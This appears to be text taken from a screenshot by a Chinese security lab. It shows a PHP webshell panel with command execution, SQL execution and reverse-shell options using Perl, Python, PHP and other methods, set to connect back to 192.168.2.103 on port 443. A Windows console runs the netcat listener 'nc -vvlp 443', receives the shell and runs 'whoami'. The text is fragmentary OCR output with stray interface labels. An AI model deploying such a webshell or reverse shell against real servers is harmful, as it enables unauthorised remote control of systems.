 127.0.0.1 - Windows NT EVERSEC-PC 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1) AMD64 - whoami(eversec) - 【uid(0) gid(0)】 -
【MySql】
文件管理 搜索文件 扫描后门 反弹端口 执行命令 执行PHP 执行SQL 系统信息
临时目录不可写
名称 设置
反弹地址 192.168.2.103 (Your ip)
反弹端口 443 (nc -vvlp 443)
临时目录 extend
反弹方法 Perl Python C-bin Pcntl PHP PH
操作 反弹
管理员: C:\Windows\system32\cmd.exe - nc -vvlp 443
隧道适配器 isatap.{CC86BCC7-E785-4B70-8F01-8525A9D98BF8}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{1F1086FD-E83B-4FC3-8A07-2060C8CF0055}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :[eversec: exte
nd/Qcloud/Sms]# sent 9, rcvd 3061
C:\Users\eversec>nc -vvlp 443
listening on [any] 443 ...
connect to [192.168.2.103] from eversec-PC.lan [192.168.2.103] 64224
Windows NT EVERSEC-PC 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1)
AMD64
------------no job control in this shell (tty)-------------
[eversec /extend/Qcloud/Sms]# whoami
\eversec[eversec: /extend/Qcloud/Sms]#
半:
立即扫描
水滴安全实验室